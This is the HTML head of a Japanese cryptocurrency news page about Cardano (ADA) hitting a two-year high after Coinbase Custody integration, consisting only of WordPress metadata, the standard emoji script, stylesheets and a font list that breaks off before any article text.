

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jpcryptoupdates.com/%E3%82%AB%E3%83%AB%E3%83%80%E3%83%8E%EF%BC%88ada%EF%BC%89%E3%81%AF%E3%80%81%E3%82%B3%E3%82%A4%E3%83%B3%E3%83%99%E3%83%BC%E3%82%B9%E3%82%AB%E3%82%B9%E3%83%88%E3%83%87%E3%82%A3%E3%81%AE%E7%B5%B1/
body_size: 30446
content:
<!-- =========================
     Page Breadcrumb   
============================== -->
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<title>カルダノ（ADA）は、コインベースカストディの統合に続いて2年間で最高水準に達しました。 次は何ですか？ &#8211; 日本暗号の更新</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="日本暗号の更新 &raquo; Feed" href="https://jpcryptoupdates.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="日本暗号の更新 &raquo; Comments Feed" href="https://jpcryptoupdates.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="日本暗号の更新 &raquo; カルダノ（ADA）は、コインベースカストディの統合に続いて2年間で最高水準に達しました。 次は何ですか？ Comments Feed" href="https://jpcryptoupdates.com/%e3%82%ab%e3%83%ab%e3%83%80%e3%83%8e%ef%bc%88ada%ef%bc%89%e3%81%af%e3%80%81%e3%82%b3%e3%82%a4%e3%83%b3%e3%83%99%e3%83%bc%e3%82%b9%e3%82%ab%e3%82%b9%e3%83%88%e3%83%87%e3%82%a3%e3%81%ae%e7%b5%b1/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jpcryptoupdates.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://jpcryptoupdates.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='blogarise-fonts-css' href='//fonts.googleapis.com/css?family=Outfit%3A300%2C400%2C500%2C700%7COpen+Sans%3A300%2C400%2C600%2C700%7CKalam%3A300%2C400%2C700%7CRokkitt%3A300%2C400%2C700%7CJost%3A300%2C400%2C500%2C700%7CPoppins%3A300%2C400%2C500%2C600%2C700%7CLato%3A300%2C400%2C700%7CNoto+Serif%3A300%2C400%2C700%7CRaleway%3A300%2C400%2C500%2C700%7CRoboto%3A300%2C400%2C500%2C700%7CRubik%3A300%2C400%2C500%2C700%7CJosefin+Sans%3A300%2C400%2C500%2C700&#038;display=swap&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='blogarise-google-fonts-css' href='//fonts.googleapis.com/css?family=ABeeZee%7CAbel%7CAbril+Fatface%7CAclonica%7CAcme%7CActor%7CAdamina%7CAdvent+Pro%7CAguafina+Script%7CAkronim%7CAladin%7CAldrich%7CAlef%7CAlegreya%7CAlegreya+SC%7CAlegreya+Sans%7CAlegreya+Sans+SC%7CAlex+Brush%7CAlfa+Slab+One%7CAlice%7CAlike%7CAlike+Angular%7CAllan%7CAllerta%7CAllerta+Stencil%7CAllura%7CAlmendra%7CAlmendra+Display%7CAlmendra+SC%7CAmarante%7CAmaranth%7CAmatic+SC%7CAmatica+SC%7CAmethysta%7CAmiko%7CAmiri%7CAmita%7CAnaheim%7CAndada%7CAndika%7CAngkor%7CAnnie+Use+Your+Telescope%7CAnonymous+Pro%7CAntic%7CAntic+Didone%7CAntic+Slab%7CAnton%7CArapey%7CArbutus%7CArbutus+Slab%7CArchitects+Daughter%7CArchivo+Black%7CArchivo+Narrow%7CAref+Ruqaa%7CArima+Madurai%7CArimo%7CArizonia%7CArmata%7CArtifika%7CArvo%7CArya%7CAsap%7CAsar%7CAsset%7CAssistant%7CAstloch%7CAsul%7CAthiti%7CAtma%7CAtomic+Age%7CAubrey%7CAudiowide%7CAutour+One%7CAverage%7CAverage+Sans%7CAveria+Gruesa+Libre%7CAveria+Libre%7CAveria+Sans+Libre%7CAveria+Serif+Libre%7CBad+Script%7CBaloo%7CBaloo+Bhai%7CBaloo+Da%7CBaloo+Thambi%7CBalthazar%7CBangers%7CBasic%7CBattambang%7CBaumans%7CBayon%7CBelgrano%7CBelleza%7CBenchNine%7CBentham%7CBerkshire+Swash%7CBevan%7CBigelow+Rules%7CBigshot+One%7CBilbo%7CBilbo+Swash+Caps%7CBioRhyme%7CBioRhyme+Expanded%7CBiryani%7CBitter%7CBlack+Ops+One%7CBokor%7CBonbon%7CBoogaloo%7CBowlby+One%7CBowlby+One+SC%7CBrawler%7CBree+Serif%7CBubblegum+Sans%7CBubbler+One%7CBuda%7CBuenard%7CBungee%7CBungee+Hairline%7CBungee+Inline%7CBungee+Outline%7CBungee+Shade%7CButcherman%7CButterfly+Kids%7CCabin%7CCabin+Condensed%7CCabin+Sketch%7CCaesar+Dressing%7CCagliostro%7CCairo%7CCalligraffitti%7CCambay%7CCambo%7CCandal%7CCantarell%7CCantata+One%7CCantora+One%7CCapriola%7CCardo%7CCarme%7CCarrois+Gothic%7CCarrois+Gothic+SC%7CCarter+One%7CCatamaran%7CCaudex%7CCaveat%7CCaveat+Brush%7CCedarville+Cursive%7CCeviche+One%7CChanga%7CChanga+One%7CChango%7CChathura%7CChau+Philomene+One%7CChela+One%7CChelsea+Market%7CChenla%7CCherry+Cream+Soda%7CCherry+Swash%7CChewy%7CChicle%7CChivo%7CChonburi%7CCinzel%7CCinzel+Decorative%7CClicker+Script%7CCoda%7CCoda+Caption%7CCodystar%7CCoiny%7CCombo%7CComfortaa%7CComing+Soon%7CConcert+One%7CCondiment%7CContent%7CContrail+One%7CConvergence%7CCookie%7CCopse%7CCorben%7CCormorant%7CCormorant+Garamond%7CCormorant+Infant%7CCormorant+SC%7CCormorant+Unicase%7CCormorant+Upright%7CCourgette%7CCousine%7CCoustard%7CCovered+By+Your+Grace%7CCrafty+Girls%7CCreepster%7CCrete+Round%7CCrimson+Text%7CCroissant+One%7CCrushed%7CCuprum%7CCutive%7CCutive+Mono%7CDamion%7CDancing+Script%7CDangrek%7CDavid+Libre%7CDawning+of+a+New+Day%7CDays+One%7CDekko%7CDelius%7CDelius+Swash+Caps%7CDelius+Unicase%7CDella+Respira%7CDenk+One%7CDevonshire%7CDhurjati%7CDidact+Gothic%7CDiplomata%7CDiplomata+SC%7CDomine%7CDonegal+One%7CDoppio+One%7CDorsa%7CDosis%7CDr+Sugiyama%7CDroid+Sans%7CDroid+Sans+Mono%7CDroid+Serif%7CDuru+Sans%7CDynalight%7CEB+Garamond%7CEagle+Lake%7CEater%7CEconomica%7CEczar%7CEk+Mukta%7CEl+Messiri%7CElectrolize%7CElsie%7CElsie+Swash+Caps%7CEmblema+One%7CEmilys+Candy%7CEngagement%7CEnglebert%7CEnriqueta%7CErica+One%7CEsteban%7CEuphoria+Script%7CEwert%7CExo%7CExo+2%7CExpletus+Sans%7CFanwood+Text%7CFarsan%7CFascinate%7CFascinate+Inline%7CFaster+One%7CFasthand%7CFauna+One%7CFederant%7CFedero%7CFelipa%7CFenix%7CFinger+Paint%7CFira+Mono%7CFira+Sans%7CFjalla+One%7CFjord+One%7CFlamenco%7CFlavors%7CFondamento%7CFontdiner+Swanky%7CForum%7CFrancois+One%7CFrank+Ruhl+Libre%7CFreckle+Face%7CFredericka+the+Great%7CFredoka+One%7CFreehand%7CFresca%7CFrijole%7CFruktur%7CFugaz+One%7CGFS+Didot%7CGFS+Neohellenic%7CGabriela%7CGafata%7CGalada%7CGaldeano%7CGalindo%7CGentium+Basic%7CGentium+Book+Basic%7CGeo%7CGeostar%7CGeostar+Fill%7CGermania+One%7CGidugu%7CGilda+Display%7CGive+You+Glory%7CGlass+Antiqua%7CGlegoo%7CGloria+Hallelujah%7CGoblin+One%7CGochi+Hand%7CGorditas%7CGoudy+Bookletter+1911%7CGraduate%7CGrand+Hotel%7CGravitas+One%7CGreat+Vibes%7CGriffy%7CGruppo%7CGudea%7CGurajada%7CHabibi%7CHalant%7CHammersmith+One%7CHanalei%7CHanalei+Fill%7CHandlee%7CHanuman%7CHappy+Monkey%7CHarmattan%7CHeadland+One%7CHeebo%7CHenny+Penny%7CHerr+Von+Muellerhoff%7CHind%7CHind+Guntur%7CHind+Madurai%7CHind+Siliguri%7CHind+Vadodara%7CHoltwood+One+SC%7CHomemade+Apple%7CHomenaje%7CIM+Fell+DW+Pica%7CIM+Fell+DW+Pica+SC%7CIM+Fell+Double+Pica%7CIM+Fell+Double+Pica+SC%7CIM+Fell+English%7CIM+Fell+English+SC%7CIM+Fell+French+Canon%7CIM+Fell+French+Canon+SC%7CIM+Fell+Great+Primer%7CIM+Fell+Great+Primer+SC%7CIceberg%7CIceland%7CImprima%7CInconsolata%7CInder%7CIndie+Flower%7CInika%7CInknut+Antiqua%7CIrish+Grover%7CIstok+Web%7CItaliana%7CItalianno%7CItim%7CJacques+Francois%7CJacques+Francois+Shadow%7CJaldi%7CJim+Nightshade%7CJockey+One%7CJolly+Lodger%7CJomhuria%7CJosefin+Sans%7CJosefin+Slab%7CJoti+One%7CJudson%7CJulee%7CJulius+Sans+One%7CJunge%7CJura%7CJust+Another+Hand%7CJust+Me+Again+Down+Here%7CKadwa%7CKalam%7CKameron%7CKanit%7CKantumruy%7CKarla%7CKarma%7CKatibeh%7CKaushan+Script%7CKavivanar%7CKavoon%7CKdam+Thmor%7CKeania+One%7CKelly+Slab%7CKenia%7CKhand%7CKhmer%7CKhula%7CKite+One%7CKnewave%7CKotta+One%7CKoulen%7CKranky%7CKreon%7CKristi%7CKrona+One%7CKumar+One%7CKumar+One+Outline%7CKurale%7CLa+Belle+Aurore%7CLaila%7CLakki+Reddy%7CLalezar%7CLancelot%7CLateef%7CLato%7CLeague+Script%7CLeckerli+One%7CLedger%7CLekton%7CLemon%7CLemonada%7CLibre+Baskerville%7CLibre+Franklin%7CLife+Savers%7CLilita+One%7CLily+Script+One%7CLimelight%7CLinden+Hill%7CLobster%7CLobster+Two%7CLondrina+Outline%7CLondrina+Shadow%7CLondrina+Sketch%7CLondrina+Solid%7CLora%7CLove+Ya+Like+A+Sister%7CLoved+by+the+King%7CLovers+Quarrel%7CLuckiest+Guy%7CLusitana%7CLustria%7CMacondo%7CMacondo+Swash+Caps%7CMada%7CMagra%7CMaiden+Orange%7CMaitree%7CMako%7CMallanna%7CMandali%7CMarcellus%7CMarcellus+SC%7CMarck+Script%7CMargarine%7CMarko+One%7CMarmelad%7CMartel%7CMartel+Sans%7CMarvel%7CMate%7CMate+SC%7CMaven+Pro%7CMcLaren%7CMeddon%7CMedievalSharp%7CMedula+One%7CMeera+Inimai%7CMegrim%7CMeie+Script%7CMerienda%7CMerienda+One%7CMerriweather%7CMerriweather+Sans%7CMetal%7CMetal+Mania%7CMetamorphous%7CMetrophobic%7CMichroma%7CMilonga%7CMiltonian%7CMiltonian+Tattoo%7CMiniver%7CMiriam+Libre%7CMirza%7CMiss+Fajardose%7CMitr%7CModak%7CModern+Antiqua%7CMogra%7CMolengo%7CMolle%7CMonda%7CMonofett%7CMonoton%7CMonsieur+La+Doulaise%7CMontaga%7CMontez%7CMontserrat%7CMontserrat+Alternates%7CMontserrat+Subrayada%7CMoul%7CMoulpali%7CMountains+of+Christmas%7CMouse+Memoirs%7CMr+Bedfort%7CMr+Dafoe%7CMr+De+Haviland%7CMrs+Saint+Delafield%7CMrs+Sheppards%7CMukta+Vaani%7CMuli%7CMystery+Quest%7CNTR%7CNeucha%7CNeuton%7